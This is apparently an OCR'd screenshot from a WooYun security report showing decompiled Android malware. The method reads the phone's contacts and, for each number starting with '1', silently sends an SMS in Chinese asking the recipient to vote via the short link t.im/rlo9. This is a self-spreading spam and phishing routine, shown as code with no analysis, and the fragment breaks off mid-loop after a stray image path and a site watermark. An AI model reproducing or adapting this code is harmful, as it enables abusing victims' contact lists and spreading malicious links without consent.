 @SuppressLint({"NewApi"})
public void readContacts()
{
ContentResolver localContentResolver = getContentResolver();
Cursor localCursor1 = localContentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
if (!localCursor1.moveToNext())
{
localCursor1.close();
return;
}
String str1 = localCursor1.getString(localCursor1.getColumnIndex("_id"));
Cursor localCursor2 = localContentResolver.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = " + str1, null, null);
while (true)
{
if (!localCursor2.moveToNext())
{
localCursor2.close();
break;
}
String str2 = localCursor2.getString(localCursor2.getColumnIndex("data1"));
if (str2.startsWith("1"))
{
Log.d("number:", str2);
SmsManager.getDefault().sendTextMessage(str2, null, "现在有空吗？抽个时间帮我投个票，谢谢了，地址 t.im/rlo9", null, null);
}
www.wooyun.org